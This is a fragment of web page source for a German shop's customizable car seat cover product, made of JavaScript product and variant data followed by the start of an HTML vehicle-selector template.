    const product = {"id":4,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Damier schwarz [PDN]","group":"TEXTILE MAILLE POLYESTER [CTI]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"Frontbez\u00fcge [AV]","group":"JEU HOUSSE [JHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/76-jeu_housse_jho_-frontbezuge_av_","canonical_url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"7","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"104,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-22 15:36:08","pack_stock_type":"3","meta_description":"","meta_keywords":"","meta_title":"","link_rewrite":"housse-siege-auto","name":"Housse si\u00e8ge auto","description":"","description_short":"","available_now":"","available_later":"","id":4,"id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[],"allow_oosp":1,"category":"autositzbezuege","category_name":"Autositzbez\u00fcge","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","attribute_price":126.042,"price_tax_exc":88.2294,"price_without_reduction":149.98998,"reduction":44.996994,"specific_prices":{"id_specific_price":"2427298","id_specific_price_rule":"47","id_cart":"0","id_product":"4","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997019,"quantity_all_versions":77971478,"id_image":"de-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Damier schwarz [PDN]","group":"TEXTILE MAILLE POLYESTER [CTI]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"Frontbez\u00fcge [AV]","group":"JEU HOUSSE [JHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Schablone","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Text","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Schriftart","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Farbe","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Icon","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Position","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Platzierung","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/779-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/779-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"45,00\u00a0\u20ac","discount_amount_to_display":"-45,00\u00a0\u20ac","price_amount":104.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01010595","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(inkl. MwSt.)","tax_long":"Bruttopreis"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-30%"}},"main_variants":[{"id_product_attribute":1368,"texture":"\/img\/co\/62.jpg","id_product":"4","name":"Kunstleder Schwarz \/ Mesh schwarz [CNN]","id_attribute":"62","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1368&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1368&rewrite=housse-siege-auto&ean13=#\/62-textile_simili_cti_-kunstleder_schwarz_mesh_schwarz_cnn_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1297,"texture":"\/img\/co\/56.jpg","id_product":"4","name":"Damier schwarz [PDN]","id_attribute":"56","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1333,"texture":"\/img\/co\/51.jpg","id_product":"4","name":"Schwarz mit wei\u00dfe Ziernaht  [DGG]","id_attribute":"51","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1333&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1333&rewrite=housse-siege-auto&ean13=#\/51-textile_maille_avec_surpiqures_cti_-schwarz_mit_weisse_ziernaht_dgg_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1297,"texture":"\/img\/co\/76.jpg","id_product":"4","name":"Frontbez\u00fcge [AV]","id_attribute":"76","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1382,"texture":"\/img\/co\/68.jpg","id_product":"4","name":"Kunstleder schwarz Ziernaht rot [SDR]","id_attribute":"68","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1382&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1382&rewrite=housse-siege-auto&ean13=#\/68-textile_simili_cti_-kunstleder_schwarz_ziernaht_rot_sdr_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1312,"texture":"\/img\/co\/57.jpg","id_product":"4","name":"Damier grau [PDG]","id_attribute":"57","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1312&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1312&rewrite=housse-siege-auto&ean13=#\/57-textile_maille_polyester_cti_-damier_grau_pdg_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1340,"texture":"\/img\/co\/52.jpg","id_product":"4","name":"Schwarz mit roter Ziernaht [DGR]","id_attribute":"52","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1340&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1340&rewrite=housse-siege-auto&ean13=#\/52-textile_maille_avec_surpiqures_cti_-schwarz_mit_roter_ziernaht_dgr_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1298,"texture":"\/img\/co\/77.jpg","id_product":"4","name":"Kompletter Satz [CIT]","id_attribute":"77","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1298&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1298&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/77-jeu_housse_jho_-kompletter_satz_cit_","type":"color","html_color_code":""},{"id_product_attribute":1300,"texture":"\/img\/co\/79.jpg","id_product":"4","name":"Komplettsatz [ROU]","id_attribute":"79","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1300&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1300&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/79-jeu_housse_jho_-komplettsatz_rou_","type":"color","html_color_code":""},{"id_product_attribute":1361,"texture":"\/img\/co\/55.jpg","id_product":"4","name":"Schwarz mit orange Ziernaht [DGO]","id_attribute":"55","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1361&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1361&rewrite=housse-siege-auto&ean13=#\/55-textile_maille_avec_surpiqures_cti_-schwarz_mit_orange_ziernaht_dgo_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1375,"texture":"\/img\/co\/67.jpg","id_product":"4","name":"Kunstleder schwarz Ziernaht wei\u00df [SDB]","id_attribute":"67","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1375&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1375&rewrite=housse-siege-auto&ean13=#\/67-textile_simili_cti_-kunstleder_schwarz_ziernaht_weiss_sdb_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1326,"texture":"\/img\/co\/59.jpg","id_product":"4","name":"Mesh elektrisch blau \/ schwarz [PBE]","id_attribute":"59","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1326&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1326&rewrite=housse-siege-auto&ean13=#\/59-textile_maille_polyester_cti_-mesh_elektrisch_blau_schwarz_pbe_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1301,"texture":"\/img\/co\/80.jpg","id_product":"4","name":"Kompletter Satz [MON]","id_attribute":"80","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1301&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1301&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/80-jeu_housse_jho_-kompletter_satz_mon_","type":"color","html_color_code":""},{"id_product_attribute":1403,"texture":"\/img\/co\/63.jpg","id_product":"4","name":"Kunstleder Grau\/Jacquard grau [CGJ]","id_attribute":"63","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1403&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1403&rewrite=housse-siege-auto&ean13=#\/63-textile_simili_cti_-kunstleder_grau_jacquard_grau_cgj_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1319,"texture":"\/img\/co\/58.jpg","id_product":"4","name":"Mesh blau \/ schwarz [PB]","id_attribute":"58","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1319&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1319&rewrite=housse-siege-auto&ean13=#\/58-textile_maille_polyester_cti_-mesh_blau_schwarz_pb_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1354,"texture":"\/img\/co\/54.jpg","id_product":"4","name":"Schwarz mit blauer Ziernaht [DGB]","id_attribute":"54","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1354&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1354&rewrite=housse-siege-auto&ean13=#\/54-textile_maille_avec_surpiqures_cti_-schwarz_mit_blauer_ziernaht_dgb_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1302,"texture":"\/img\/co\/81.jpg","id_product":"4","name":"7 Sitze [GMO]","id_attribute":"81","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1302&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1302&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/81-jeu_housse_jho_-7_sitze_gmo_","type":"color","html_color_code":""},{"id_product_attribute":1305,"texture":"\/img\/co\/60.jpg","id_product":"4","name":"Jacquard schwarz-wei\u00dfer [PJN]","id_attribute":"60","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1305&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1305&rewrite=housse-siege-auto&ean13=#\/60-textile_maille_polyester_cti_-jacquard_schwarz_weisser_pjn_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1396,"texture":"\/img\/co\/64.jpg","id_product":"4","name":"Kunstleder Grau [CG]","id_attribute":"64","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1396&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1396&rewrite=housse-siege-auto&ean13=#\/64-textile_simili_cti_-kunstleder_grau_cg_\/76-jeu_housse_jho_-frontbezuge_av_","type":"color","html_color_code":""},{"id_product_attribute":1303,"texture":"\/img\/co\/82.jpg","id_product":"4","name":"R\u00fcckseitige H\u00fclle [ARR]","id_attribute":"82","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=4&id_product_attribute=1303&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&id_product_attribute=1303&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-damier_schwarz_pdn_\/82-jeu_housse_jho_-ruckseitige_hulle_arr_","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880105958"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"7","id_tax_rules_group":"39","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"104,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-22 15:36:08","pack_stock_type":"3","meta_description":"","meta_keywords":"","meta_title":"","link_rewrite":"housse-siege-auto","name":"Housse si\u00e8ge auto","description":"","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[],"allow_oosp":1,"cover_image_id":"779","category":"autositzbezuege","category_name":"Autositzbez\u00fcge","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","attribute_price":126.042,"price_tax_exc":88.2294,"price_without_reduction":149.98998,"price_without_reduction_without_tax":126.042,"reduction":44.996994,"reduction_without_tax":37.8126,"specific_prices":{"id_specific_price":"2427298","id_specific_price_rule":"47","id_cart":"0","id_product":"4","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997019,"quantity_all_versions":77971478,"id_image":"de-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Schablone","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Text","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Schriftart","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Farbe","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Icon","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Position","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Platzierung","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","customer_group_discount":0,"title":"Housse si\u00e8ge auto","rounded_display_price":104.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/779-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/779-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"45,00\u00a0\u20ac","discount_amount_to_display":"-45,00\u00a0\u20ac","price_amount":104.99,"regular_price_amount":149.98998,"regular_price":"149,99\u00a0\u20ac","discount_to_display":"45,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"149,99\u00a0\u20ac"};
    const groups = {"9":{"group_name":"JEU HOUSSE [JHO]","name":"Satz von Bez\u00fcgen","group_type":"color","default":76,"attributes":{"76":{"name":"Frontbez\u00fcge [AV]","html_color_code":"","texture":"\/img\/co\/76.jpg","selected":true},"77":{"name":"Kompletter Satz [CIT]","html_color_code":"","texture":"\/img\/co\/77.jpg","selected":false},"79":{"name":"Komplettsatz [ROU]","html_color_code":"","texture":"\/img\/co\/79.jpg","selected":false},"80":{"name":"Kompletter Satz [MON]","html_color_code":"","texture":"\/img\/co\/80.jpg","selected":false},"81":{"name":"7 Sitze [GMO]","html_color_code":"","texture":"\/img\/co\/81.jpg","selected":false},"82":{"name":"R\u00fcckseitige H\u00fclle [ARR]","html_color_code":"","texture":"\/img\/co\/82.jpg","selected":false}},"attributes_quantity":{"76":12986881,"77":12998238,"79":12994018,"80":12994131,"81":12999118,"82":12999088}},"6":{"group_name":"TEXTILE MAILLE POLYESTER [CTI]","name":"Polyestergewebe","group_type":"color","default":56,"attributes":{"56":{"name":"Damier schwarz [PDN]","html_color_code":"","texture":"\/img\/co\/56.jpg","selected":true},"57":{"name":"Damier grau [PDG]","html_color_code":"","texture":"\/img\/co\/57.jpg","selected":false},"59":{"name":"Mesh elektrisch blau \/ schwarz [PBE]","html_color_code":"","texture":"\/img\/co\/59.jpg","selected":false},"58":{"name":"Mesh blau \/ schwarz [PB]","html_color_code":"","texture":"\/img\/co\/58.jpg","selected":false},"60":{"name":"Jacquard schwarz-wei\u00dfer [PJN]","html_color_code":"","texture":"\/img\/co\/60.jpg","selected":false}},"attributes_quantity":{"56":5993496,"57":21,"59":5999542,"58":5998595,"60":5998840}},"5":{"group_name":"TEXTILE MAILLE AVEC SURPIQURES [CTI]","name":"Steppunggewebe","group_type":"color","default":-1,"attributes":{"51":{"name":"Schwarz mit wei\u00dfe Ziernaht  [DGG]","html_color_code":"","texture":"\/img\/co\/51.jpg","selected":false},"52":{"name":"Schwarz mit roter Ziernaht [DGR]","html_color_code":"","texture":"\/img\/co\/52.jpg","selected":false},"55":{"name":"Schwarz mit orange Ziernaht [DGO]","html_color_code":"","texture":"\/img\/co\/55.jpg","selected":false},"54":{"name":"Schwarz mit blauer Ziernaht [DGB]","html_color_code":"","texture":"\/img\/co\/54.jpg","selected":false}},"attributes_quantity":{"51":5994498,"52":5995759,"55":5998469,"54":5996834}},"7":{"group_name":"TEXTILE SIMILI [CTI]","name":"kunstledergewebe","group_type":"color","default":-1,"attributes":{"62":{"name":"Kunstleder Schwarz \/ Mesh schwarz [CNN]","html_color_code":"","texture":"\/img\/co\/62.jpg","selected":false},"68":{"name":"Kunstleder schwarz Ziernaht rot [SDR]","html_color_code":"","texture":"\/img\/co\/68.jpg","selected":false},"67":{"name":"Kunstleder schwarz Ziernaht wei\u00df [SDB]","html_color_code":"","texture":"\/img\/co\/67.jpg","selected":false},"63":{"name":"Kunstleder Grau\/Jacquard grau [CGJ]","html_color_code":"","texture":"\/img\/co\/63.jpg","selected":false},"64":{"name":"Kunstleder Grau [CG]","html_color_code":"","texture":"\/img\/co\/64.jpg","selected":false}},"attributes_quantity":{"62":5998410,"68":5999109,"67":5999138,"63":5999651,"64":5999112}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalisieren Sie Ihr  Housse siège auto                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Welche Version hat Ihr Fahrzeug?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/2505.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/2505.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/2505.jpg" alt="VERSO S" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Wählen Sie Ihre Fahrzeugversion</span>

                                                                <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
